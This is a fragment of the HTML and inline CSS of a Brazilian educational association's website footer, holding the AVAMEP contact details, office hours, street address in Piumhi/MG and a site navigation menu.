<style>.td-theme-wrap .tdi_84 .td-block-title>*,.td-theme-wrap .tdi_84 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_84 .td-subcat-item a:hover,.td-theme-wrap .tdi_84 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_84 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_84 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_84 .td-subcat-dropdown ul:after{background-color:#000000}.td-theme-wrap .tdi_84 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_84 .td_quote_on_blocks,.td-theme-wrap .tdi_84 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_84 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_84 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_84 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_84 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_84 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_84 .td-read-more a,.td-theme-wrap .tdi_84 .td-weather-information:before,.td-theme-wrap .tdi_84 .td-weather-week:before,.td-theme-wrap .tdi_84 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_84 .td-post-category,.td-theme-wrap .tdi_84 .td-post-category:hover{background-color:#000000}.tdi_84{margin-top:36px!important;margin-bottom:0px!important;margin-left:20px!important;width:90px!important}@media (max-width:767px){.tdi_84{margin-left:10px!important;width:200px!important}}</style>
<style>body .tdi_84 .td-block-title a,body .tdi_84 .td-block-title span{font-family:Open Sans!important;font-size:15px!important;line-height:1.5!important;font-weight:400!important;text-transform:uppercase!important}@media (max-width:767px){body .tdi_84 .td-block-title a,body .tdi_84 .td-block-title span{font-family:Poppins!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="https://api.whatsapp.com/message/J2ES53UOT4QXC1" class="td-pulldown-size">Whatsapp</a></h4></div></div><div class="td_block_wrap td_block_title tdi_85 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_85" >
<style>.td-theme-wrap .tdi_85 .td-block-title>*,.td-theme-wrap .tdi_85 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_85 .td-subcat-item a:hover,.td-theme-wrap .tdi_85 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_85 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_85 .td-subcat-dropdown:hover .td-subcat-more i{color:#575757}.td-theme-wrap .tdi_85 .td-subcat-dropdown ul:after{background-color:#575757}.td-theme-wrap .tdi_85 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_85 .td_quote_on_blocks,.td-theme-wrap .tdi_85 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_85 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_85 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_85 .td-instagram-user a{color:#575757}.td-theme-wrap .tdi_85 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_85 .td-load-more-wrap a:hover{background-color:#575757;border-color:#575757}.td-theme-wrap .tdi_85 .td-read-more a,.td-theme-wrap .tdi_85 .td-weather-information:before,.td-theme-wrap .tdi_85 .td-weather-week:before,.td-theme-wrap .tdi_85 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_85 .td-post-category,.td-theme-wrap .tdi_85 .td-post-category:hover{background-color:#575757}.tdi_85{margin-top:-30px!important;margin-bottom:0px!important;margin-left:20px!important;width:90px!important}@media (max-width:767px){.tdi_85{margin-top:-19px!important;margin-left:10px!important;width:200px!important}}</style>
<style>body .tdi_85 .td-block-title a,body .tdi_85 .td-block-title span{font-family:Open Sans!important;font-size:13px!important;line-height:1.5!important;font-weight:400!important}@media (max-width:767px){body .tdi_85 .td-block-title a,body .tdi_85 .td-block-title span{font-family:Poppins!important;font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="https://api.whatsapp.com/message/J2ES53UOT4QXC1" class="td-pulldown-size">(37) 3412-1213</a></h4></div></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_86  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/whatsApp.png"  
                            href="https://api.whatsapp.com/message/J2ES53UOT4QXC1"  ></a>
<style>.tdi_86{margin-top:-52px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_86{margin-top:-63px!important;margin-bottom:0px!important}}</style>
<style>.tdi_86 .td_single_image_bg{height:14px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_86{width:14px}body .tdi_86 .td_single_image_bg{background-size:100% auto}.tdi_86:hover .td_single_image_bg:before{opacity:0}</style></div></div></div></div><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner>.wpb_wrapper,.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_88{margin-top:50px!important}@media (max-width:767px){.tdi_88{margin-bottom:40px!important;margin-left:-20px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_89  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89"><span 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/aonde-posso-inscrever-meu-filho.png"  ></span>
<style>.tdi_89{margin-bottom:3px!important}@media (max-width:767px){.tdi_89{margin-top:2px!important;margin-bottom:4px!important;margin-left:3px!important}}</style>
<style>.tdi_89 .td_single_image_bg{height:10px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_89{width:10px}body .tdi_89 .td_single_image_bg{background-size:100% auto}.tdi_89:hover .td_single_image_bg:before{opacity:0}</style></div><div class="td_block_wrap td_block_title tdi_90 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_90" >
<style>.td-theme-wrap .tdi_90 .td-block-title>*,.td-theme-wrap .tdi_90 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_90 .td-subcat-item a:hover,.td-theme-wrap .tdi_90 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_90 .td-subcat-dropdown ul:after{background-color:#000000}.td-theme-wrap .tdi_90 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_90 .td_quote_on_blocks,.td-theme-wrap .tdi_90 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_90 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_90 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_90 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_90 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_90 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_90 .td-read-more a,.td-theme-wrap .tdi_90 .td-weather-information:before,.td-theme-wrap .tdi_90 .td-weather-week:before,.td-theme-wrap .tdi_90 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_90 .td-post-category,.td-theme-wrap .tdi_90 .td-post-category:hover{background-color:#000000}.tdi_90{margin-top:-25px!important;margin-bottom:6px!important;margin-left:20px!important;width:73px!important}@media (max-width:767px){.tdi_90{margin-bottom:30px!important}}</style>
<style>body .tdi_90 .td-block-title a,body .tdi_90 .td-block-title span{font-family:Open Sans!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}@media (max-width:767px){body .tdi_90 .td-block-title a,body .tdi_90 .td-block-title span{font-family:Poppins!important;font-size:15px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">HORÁRIO</span></h4></div></div><div class="td_block_wrap td_block_title tdi_91 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_91" >
<style>.td-theme-wrap .tdi_91 .td-block-title>*,.td-theme-wrap .tdi_91 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_91 .td-subcat-item a:hover,.td-theme-wrap .tdi_91 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_91 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_91 .td-subcat-dropdown:hover .td-subcat-more i{color:#575757}.td-theme-wrap .tdi_91 .td-subcat-dropdown ul:after{background-color:#575757}.td-theme-wrap .tdi_91 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_91 .td_quote_on_blocks,.td-theme-wrap .tdi_91 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_91 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_91 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_91 .td-instagram-user a{color:#575757}.td-theme-wrap .tdi_91 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_91 .td-load-more-wrap a:hover{background-color:#575757;border-color:#575757}.td-theme-wrap .tdi_91 .td-read-more a,.td-theme-wrap .tdi_91 .td-weather-information:before,.td-theme-wrap .tdi_91 .td-weather-week:before,.td-theme-wrap .tdi_91 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_91 .td-post-category,.td-theme-wrap .tdi_91 .td-post-category:hover{background-color:#575757}.tdi_91{margin-top:-30px!important;margin-bottom:0px!important;width:124px!important}@media (max-width:767px){.tdi_91{width:190px!important}}</style>
<style>body .tdi_91 .td-block-title a,body .tdi_91 .td-block-title span{font-family:Open Sans!important;font-size:13px!important;line-height:1.5!important;font-weight:400!important}@media (max-width:767px){body .tdi_91 .td-block-title a,body .tdi_91 .td-block-title span{font-family:Poppins!important;font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Seg - Sex 8h às 11h</span></h4></div></div><div class="td_block_wrap td_block_title tdi_92 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_92" >
<style>.td-theme-wrap .tdi_92 .td-block-title>*,.td-theme-wrap .tdi_92 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_92 .td-subcat-item a:hover,.td-theme-wrap .tdi_92 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_92 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_92 .td-subcat-dropdown:hover .td-subcat-more i{color:#575757}.td-theme-wrap .tdi_92 .td-subcat-dropdown ul:after{background-color:#575757}.td-theme-wrap .tdi_92 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_92 .td_quote_on_blocks,.td-theme-wrap .tdi_92 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_92 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_92 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_92 .td-instagram-user a{color:#575757}.td-theme-wrap .tdi_92 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_92 .td-load-more-wrap a:hover{background-color:#575757;border-color:#575757}.td-theme-wrap .tdi_92 .td-read-more a,.td-theme-wrap .tdi_92 .td-weather-information:before,.td-theme-wrap .tdi_92 .td-weather-week:before,.td-theme-wrap .tdi_92 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_92 .td-post-category,.td-theme-wrap .tdi_92 .td-post-category:hover{background-color:#575757}.tdi_92{margin-top:-30px!important;margin-bottom:0px!important;margin-left:50px!important;width:90px!important}@media (max-width:767px){.tdi_92{margin-top:-15px!important;margin-left:80px!important;width:150px!important}}</style>
<style>body .tdi_92 .td-block-title a,body .tdi_92 .td-block-title span{font-family:Open Sans!important;font-size:13px!important;line-height:1.5!important;font-weight:400!important}@media (max-width:767px){body .tdi_92 .td-block-title a,body .tdi_92 .td-block-title span{font-family:Poppins!important;font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">12h às 17h</span></h4></div></div></div></div></div><div class="vc_column_inner tdi_94  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94 .vc_column-inner>.wpb_wrapper,.tdi_94 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_94 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_94{margin-top:9px!important}@media (max-width:767px){.tdi_94{margin-top:-35px!important;margin-left:-20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_95  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95"><span 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/profissional-para-meu-filho.png"  ></span>
<style>.tdi_95{margin-top:0px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_95{margin-top:2px!important;margin-bottom:-3px!important;margin-left:3px!important}}</style>
<style>.tdi_95 .td_single_image_bg{height:14px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_95{width:12px}.tdi_95{display:inline-block;width:100px}body .tdi_95 .td_single_image_bg{background-size:100% auto}.tdi_95:hover .td_single_image_bg:before{opacity:0}</style></div><div class="td_block_wrap td_block_title tdi_96 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_96" >
<style>.td-theme-wrap .tdi_96 .td-block-title>*,.td-theme-wrap .tdi_96 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_96 .td-subcat-item a:hover,.td-theme-wrap .tdi_96 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_96 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_96 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_96 .td-subcat-dropdown ul:after{background-color:#000000}.td-theme-wrap .tdi_96 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_96 .td_quote_on_blocks,.td-theme-wrap .tdi_96 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_96 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_96 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_96 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_96 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_96 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_96 .td-read-more a,.td-theme-wrap .tdi_96 .td-weather-information:before,.td-theme-wrap .tdi_96 .td-weather-week:before,.td-theme-wrap .tdi_96 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_96 .td-post-category,.td-theme-wrap .tdi_96 .td-post-category:hover{background-color:#000000}.tdi_96{margin-top:-25px!important;margin-bottom:6px!important;margin-left:20px!important;width:73px!important}</style>
<style>body .tdi_96 .td-block-title a,body .tdi_96 .td-block-title span{font-family:Open Sans!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}@media (max-width:767px){body .tdi_96 .td-block-title a,body .tdi_96 .td-block-title span{font-family:Poppins!important;font-size:15px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ENDEREÇO</span></h4></div></div><div class="td_block_wrap td_block_title tdi_97 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_97" >
<style>.td-theme-wrap .tdi_97 .td-block-title>*,.td-theme-wrap .tdi_97 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_97 .td-subcat-item a:hover,.td-theme-wrap .tdi_97 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_97 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_97 .td-subcat-dropdown:hover .td-subcat-more i{color:#575757}.td-theme-wrap .tdi_97 .td-subcat-dropdown ul:after{background-color:#575757}.td-theme-wrap .tdi_97 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_97 .td_quote_on_blocks,.td-theme-wrap .tdi_97 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_97 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_97 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_97 .td-instagram-user a{color:#575757}.td-theme-wrap .tdi_97 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_97 .td-load-more-wrap a:hover{background-color:#575757;border-color:#575757}.td-theme-wrap .tdi_97 .td-read-more a,.td-theme-wrap .tdi_97 .td-weather-information:before,.td-theme-wrap .tdi_97 .td-weather-week:before,.td-theme-wrap .tdi_97 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_97 .td-post-category,.td-theme-wrap .tdi_97 .td-post-category:hover{background-color:#575757}.tdi_97{margin-top:-30px!important;margin-bottom:0px!important;width:199px!important}@media (max-width:767px){.tdi_97{margin-top:-15px!important;margin-bottom:25px!important;width:250px!important}}</style>
<style>body .tdi_97 .td-block-title a,body .tdi_97 .td-block-title span{font-family:Open Sans!important;font-size:13px!important;line-height:1.5!important;font-weight:400!important}@media (max-width:767px){body .tdi_97 .td-block-title a,body .tdi_97 .td-block-title span{font-family:Poppins!important;font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Rua Severo Veloso, 1737 - Sala 3</span></h4></div></div><div class="td_block_wrap td_block_title tdi_98 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_98" >
<style>.td-theme-wrap .tdi_98 .td-block-title>*,.td-theme-wrap .tdi_98 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_98 .td-subcat-item a:hover,.td-theme-wrap .tdi_98 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_98 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_98 .td-subcat-dropdown:hover .td-subcat-more i{color:#575757}.td-theme-wrap .tdi_98 .td-subcat-dropdown ul:after{background-color:#575757}.td-theme-wrap .tdi_98 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_98 .td_quote_on_blocks,.td-theme-wrap .tdi_98 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_98 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_98 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_98 .td-instagram-user a{color:#575757}.td-theme-wrap .tdi_98 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_98 .td-load-more-wrap a:hover{background-color:#575757;border-color:#575757}.td-theme-wrap .tdi_98 .td-read-more a,.td-theme-wrap .tdi_98 .td-weather-information:before,.td-theme-wrap .tdi_98 .td-weather-week:before,.td-theme-wrap .tdi_98 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_98 .td-post-category,.td-theme-wrap .tdi_98 .td-post-category:hover{background-color:#575757}.tdi_98{margin-top:-30px!important;margin-bottom:0px!important;width:150px!important}@media (max-width:767px){.tdi_98{margin-top:-15px!important;margin-bottom:25px!important;width:250px!important}}</style>
<style>body .tdi_98 .td-block-title a,body .tdi_98 .td-block-title span{font-family:Open Sans!important;font-size:13px!important;line-height:1.5!important;font-weight:400!important}@media (max-width:767px){body .tdi_98 .td-block-title a,body .tdi_98 .td-block-title span{font-family:Poppins!important;font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Pérola Negra Center</span></h4></div></div><div class="td_block_wrap td_block_title tdi_99 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_99" >
<style>.td-theme-wrap .tdi_99 .td-block-title>*,.td-theme-wrap .tdi_99 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_99 .td-subcat-item a:hover,.td-theme-wrap .tdi_99 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_99 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_99 .td-subcat-dropdown:hover .td-subcat-more i{color:#575757}.td-theme-wrap .tdi_99 .td-subcat-dropdown ul:after{background-color:#575757}.td-theme-wrap .tdi_99 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_99 .td_quote_on_blocks,.td-theme-wrap .tdi_99 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_99 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_99 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_99 .td-instagram-user a{color:#575757}.td-theme-wrap .tdi_99 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_99 .td-load-more-wrap a:hover{background-color:#575757;border-color:#575757}.td-theme-wrap .tdi_99 .td-read-more a,.td-theme-wrap .tdi_99 .td-weather-information:before,.td-theme-wrap .tdi_99 .td-weather-week:before,.td-theme-wrap .tdi_99 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_99 .td-post-category,.td-theme-wrap .tdi_99 .td-post-category:hover{background-color:#575757}.tdi_99{margin-top:-30px!important;margin-bottom:0px!important;width:150px!important}@media (max-width:767px){.tdi_99{width:250px!important}}</style>
<style>body .tdi_99 .td-block-title a,body .tdi_99 .td-block-title span{font-family:Open Sans!important;font-size:13px!important;line-height:1.5!important;font-weight:400!important}@media (max-width:767px){body .tdi_99 .td-block-title a,body .tdi_99 .td-block-title span{font-family:Poppins!important;font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Piumhi/MG - 37.925-000</span></h4></div></div></div></div></div></div></div></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}.tdi_101{margin-top:34px!important;margin-left:-47px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_101{width:30%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{width:28%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_102 td-blm-display-vertical td-pb-border-top td_block_template_2 widget"  data-td-block-uid="tdi_102" >
<style>@media (max-width:767px){.tdi_102{margin-left:70px!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_102 ul{text-align:left;justify-content:flex-start}body .tdi_102 ul li a{justify-content:flex-start}body .tdi_102 .td-blm-menu-item-txt{flex-grow:1}body .tdi_102 a,body .tdi_102 .td-blm-sub-icon{color:#575757}body .tdi_102 li.current-menu-item>a,body .tdi_102 li.current-menu-ancestor>a,body .tdi_102 li.current-category-ancestor>a,body .tdi_102 li.current-page-ancestor>a,body .tdi_102 a:hover,body .tdi_102 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_102 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_102 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_102 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_102 a:hover>.td-blm-sub-icon{color:#0f6b99}body .tdi_102 .td-block-title a,body .tdi_102 .td-block-title span{font-family:Poppins!important;font-size:14px!important;line-height:22px!important;font-weight:500!important}body .tdi_102 li{font-family:Poppins!important;font-size:14px!important;line-height:33px!important;font-weight:500!important}@media (max-width:767px){body .tdi_102 .td-block-title a,body .tdi_102 .td-block-title span{font-size:16px!important}body .tdi_102 li{font-size:16px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_102 class="td_block_inner td-fix-index"><div class="menu-menu-main-footer-container"><ul id="menu-menu-main-footer-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-306"><a href="https://www.avamep.org.br/"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1499"><a href="#"><span class="td-blm-menu-item-txt">A AVAMEP</span></a>
<ul class="sub-menu" >
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://www.avamep.org.br/nossa-historia"><span class="td-blm-menu-item-txt">Nossa História</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://www.avamep.org.br/formaturas"><span class="td-blm-menu-item-txt">Formaturas</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3438"><a href="https://www.avamep.org.br/construcao-da-nova-sede"><span class="td-blm-menu-item-txt">Construção da Nova Sede</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://www.avamep.org.br/parceria"><span class="td-blm-menu-item-txt">Parceria</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3821"><a href="https://www.avamep.org.br/inscricoes"><span class="td-blm-menu-item-txt">Inscrições</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://www.avamep.org.br/blog"><span class="td-blm-menu-item-txt">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://www.avamep.org.br/apoie-o-projeto-avamep"><span class="td-blm-menu-item-txt">Apoie o projeto</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3901"><a href="https://www.avamep.org.br/transparencia"><span class="td-blm-menu-item-txt">Transparência</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.avamep.org.br/contato"><span class="td-blm-menu-item-txt">Contato</span></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_104  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_104{vertical-align:baseline}.tdi_104>.wpb_wrapper,.tdi_104>.wpb_wrapper>.tdc-elements{display:block}.tdi_104>.wpb_wrapper>.tdc-elements{width:100%}.tdi_104>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_104>.wpb_wrapper{width:auto;height:auto}.tdi_104{margin-top:63px!important}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_105  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105"><span 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/ensino-publico.png"  ></span>
<style>.tdi_105{margin-left:104px!important;width:273px!important}@media (max-width:767px){.tdi_105{margin-bottom:-25px!important;margin-left:40px!important}}</style>
<style>.tdi_105 .td_single_image_bg{height:198px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_105{width:273 px}.tdi_105:hover .td_single_image_bg:before{opacity:0}</style></div></div></div></div></div><div id="tdi_106" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_107  wpb_row td-pb-row" >
<style scoped>.tdi_107,.tdi_107 .tdc-columns{min-height:0}.tdi_107,.tdi_107 .tdc-columns{display:block}.tdi_107 .tdc-columns{width:100%}.tdi_107:before,.tdi_107:after{display:table}</style><div class="vc_column tdi_109  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109>.wpb_wrapper,.tdi_109>.wpb_wrapper>.tdc-elements{display:block}.tdi_109>.wpb_wrapper>.tdc-elements{width:100%}.tdi_109>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_109>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_111  td_separator_solid td_separator_center"><span style="border-color:#bbbbbb;border-width:1px;width:100%;"></span>
